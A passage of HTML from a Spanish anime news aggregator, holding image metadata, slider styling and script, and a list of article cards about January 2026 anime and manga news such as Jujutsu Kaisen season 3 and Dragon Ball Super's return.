Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg","url":"/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final","contentUrl":"https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg","url":"/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/"},{"@type":"ImageObject","name":"El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true","url":"/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/"},{"@type":"ImageObject","name":"Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos","contentUrl":"https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675","url":"/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/"},{"@type":"ImageObject","name":"Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime","contentUrl":"https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg","url":"/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/"},{"@type":"ImageObject","name":"One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/04/One-Piece-live-action-season-2-poster.jpg","url":"/one-piece-live-action-temporada-2-fecha-de-estreno-trailer-nuevo-reparto-noticias-y-mas/"},{"@type":"ImageObject","name":"Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/final-battles.jpg?w=1200&quality=75","url":"/gege-akutami-mato-jujutsu-kaisen-en-2024-y-lo-resucito-gloriosamente-en-2025/"},{"@type":"ImageObject","name":"Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/jujutsu-kaisen-season-3.jpg","url":"/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-3-de-jujutsu-kaisen-cuando-sale-el-doblaje/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de My Hero Academia en Orden (Anime y Manga)\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/05/Deku-1.jpg","url":"/todos-los-arcos-de-my-hero-academia-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-winter-2026-anime-to-watch.jpg","url":"/anime-de-invierno-2026-10-titulos-que-no-te-puedes-perder-en-streaming-esta-temporada-clasificados/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-dragon-ball-super-esta-de-vuelta-y-confirma-su-continuacion-oficial-8-anos-despues-con-the-galactic-patrol/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/25/6975cea743807.jpeg" alt="El anime de Dragon Ball Super está de vuelta y confirma su continuación oficial 8 años después con The Galactic Patrol" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-dragon-ball-super-esta-de-vuelta-y-confirma-su-continuacion-oficial-8-anos-despues-con-the-galactic-patrol/" itemprop="headline">El anime de Dragon Ball Super está de vuelta y confirma su continuación oficial 8 años después con The Galactic Patrol</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-de-dragon-ball-super-esta-de-vuelta-y-confirma-su-continuacion-oficial-8-anos-despues-con-the-galactic-patrol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908988&amp;type=anime&amp;hash=cbbc94a5d8e1b38f87295b892a674ad9" alt="Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake/" itemprop="headline">Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake </a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ya-es-oficial-la-siguiente-gran-pelicula-anime-se-estrena-en-2026-y-persigue-el-exito-de-kimetsu-no-yaiba/">
											<img src="https://s3.elespanol.com/2026/01/22/actualidad/1003744100197_261045218_1706x960.jpg?fmt=jpeg" alt="Ya es oficial: la siguiente gran película anime se estrena en 2026 y persigue el éxito de &#039;Kimetsu no Yaiba&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ya-es-oficial-la-siguiente-gran-pelicula-anime-se-estrena-en-2026-y-persigue-el-exito-de-kimetsu-no-yaiba/" itemprop="headline">Ya es oficial: la siguiente gran película anime se estrena en 2026 y persigue el éxito de &#039;Kimetsu no Yaiba&#039;</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/ya-es-oficial-la-siguiente-gran-pelicula-anime-se-estrena-en-2026-y-persigue-el-exito-de-kimetsu-no-yaiba/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jjk-modulo-capitulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/09/yuji-gojo-jujutsu-kaisen.jpg?w=1200&amp;quality=75" alt="JJK Módulo Capítulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jjk-modulo-capitulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final/" itemprop="headline">JJK Módulo Capítulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jjk-modulo-capitulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie/">
											<img src="https://andro4all.com/hero/2026/01/dragon-ball-super-beerus.jpg?width=1200" alt="Vuelve el anime de &#039;Dragon Ball Super&#039;: arco de Moro y remake del principio de la serie" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie/" itemprop="headline">Vuelve el anime de &#039;Dragon Ball Super&#039;: arco de Moro y remake del principio de la serie</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Tensen.jpg?w=1200&amp;quality=75" alt="Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell’s Paradise (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell’s Paradise (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908979&amp;type=anime&amp;hash=3c0cce37166f61335c39fa020eed7eab" alt="Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/" itemprop="headline">Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime </a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/">
											<img src="https://www.clarin.com/img/2026/01/21/c2YkpmcjF_2000x1500__1.jpg" alt="Fate/Strange Fake, capítulo 4: cuándo sale, a qué hora se estrena en Crunchyroll, de qué trata y todo sobre el nuevo anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/" itemprop="headline">Fate/Strange Fake, capítulo 4: cuándo sale, a qué hora se estrena en Crunchyroll, de qué trata y todo sobre el nuevo anime</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908899&amp;type=anime&amp;hash=2f38fe949ed62f2d256f0002ae0453f0" alt="Los 15 mejores animes que puedes ver en Prime Video en 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/" itemprop="headline">Los 15 mejores animes que puedes ver en Prime Video en 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908792&amp;type=anime&amp;hash=cc8966ee16a4dd6221af69d49d1e5250" alt="One Piece 1172: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" itemprop="headline">One Piece 1172: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-quien-es-el-heroe-del-sur-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/hero-of-the-south-meeting-Frieren.jpg?w=1200&amp;quality=75" alt="Frieren: ¿Quién es el Héroe del Sur? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-quien-es-el-heroe-del-sur-respondido/" itemprop="headline">Frieren: ¿Quién es el Héroe del Sur? Respondido</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-quien-es-el-heroe-del-sur-respondido/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chainsaw-man-228-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908916&amp;type=anime&amp;hash=47b256e18a3df79eb665b2dcda5e2b32" alt="Chainsaw Man 228: fecha de salida del nuevo capítulo del manga y dónde leerlo online en español " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chainsaw-man-228-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" itemprop="headline">Chainsaw Man 228: fecha de salida del nuevo capítulo del manga y dónde leerlo online en español </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/chainsaw-man-228-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/top-10-demonios-mas-fuertes-en-frieren-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/strongest-demons-in-Frieren.jpg" alt="Top 10 Demonios Más Fuertes en Frieren, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/top-10-demonios-mas-fuertes-en-frieren-clasificados/" itemprop="headline">Top 10 Demonios Más Fuertes en Frieren, Clasificados</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/top-10-demonios-mas-fuertes-en-frieren-clasificados/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Luffy-worried.jpg" alt="El Capítulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/" itemprop="headline">El Capítulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/polemica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908831&amp;type=anime&amp;hash=26e36ca2c1521535c231b723acb931a0" alt="Polémica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: ¿los fans japoneses lo odian? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/polemica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian/" itemprop="headline">Polémica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: ¿los fans japoneses lo odian? </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/polemica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/stop-a-la-pirateria-el-gobierno-de-japon-usa-a-naruto-one-piece-y-mas-en-un-spot-oficial/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908654&amp;type=anime&amp;hash=c04d273a06afacfb1a4208be571d7a81" alt="&quot;¡STOP a la piratería!&quot;: el Gobierno de Japón usa a Naruto, One Piece y más en un spot oficial " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/stop-a-la-pirateria-el-gobierno-de-japon-usa-a-naruto-one-piece-y-mas-en-un-spot-oficial/" itemprop="headline">&quot;¡STOP a la piratería!&quot;: el Gobierno de Japón usa a Naruto, One Piece y más en un spot oficial </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/stop-a-la-pirateria-el-gobierno-de-japon-usa-a-naruto-one-piece-y-mas-en-un-spot-oficial/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-5/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908803&amp;type=anime&amp;hash=c1e6492bb276d81f540e2ce7da060fd3" alt="Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 5 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-5/" itemprop="headline">Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 5 </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-5/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-la-transformacion-de-maki-explicada/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/maki-jjk.jpg" alt="Jujutsu Kaisen: La Transformación de Maki Explicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-la-transformacion-de-maki-explicada/" itemprop="headline">Jujutsu Kaisen: La Transformación de Maki Explicada</a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-la-transformacion-de-maki-explicada/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hora-y-fecha-de-estreno-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/11/Yuji-wondering.jpg?w=1200&amp;quality=75" alt="Hora y Fecha de Estreno del Episodio 4 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hora-y-fecha-de-estreno-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" itemprop="headline">Hora y Fecha de Estreno del Episodio 4 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

